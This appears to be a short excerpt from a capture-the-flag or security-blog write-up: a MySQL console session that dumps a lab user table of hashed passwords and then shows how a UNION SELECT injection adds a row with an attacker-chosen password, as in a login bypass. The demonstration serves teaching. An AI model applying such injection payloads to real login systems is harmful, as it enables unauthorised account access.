 mysql> select * from tb_user;
+-----+----------+----------------------------------+
| uid | username | password                         |
+-----+----------+----------------------------------+
|   1 | admin    | 21232f297a57a5a743894a0e4a801fc3 |
|   2 | mochu7   | fcea920f7412b5da7be0cf42b8c93759 |
|   3 | flag     | 3662c8a46daaabee89226bfb22d40466 |
|   4 | m0c1nu7  | fc5e038d38a57032085441e7fe7010b0 |
|   5 | hacker   | d6a6bc0db10694a2d90e3a69648f3a03 |
|   6 | test     | 098f6bcd4621d373cade4e832627b4f6 |
+-----+----------+----------------------------------+
6 rows in set (0.00 sec)
mysql> select * from tb_user where username='admin' union select 1,'admin','mochu7';
+-----+----------+----------------------------------+
| uid | username | password                         |
+-----+----------+----------------------------------+
|   1 | admin    | 21232f297a57a5a743894a0e4a801fc3 |
|   1 | admin    | mochu7                           |
+-----+----------+----------------------------------+
2 rows in set (0.00 sec)
mysql> select * from tb_user where username='1' union select 1,'admin','mochu7';
+-----+----------+----------+
| uid | username | password |
+-----+----------+----------+
|   1 | admin    | mochu7   |
+-----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from tb_user where username='admin';
+-----+----------+----------------------------------+
| uid | username | password                         |
+-----+----------+----------------------------------+
|   1 | admin    | 21232f297a57a5a743894a0e4a801fc3 |
+-----+----------+----------------------------------+
1 row in set (0.00 sec)
mysql>
https://blog.csdn.net/mochu7777777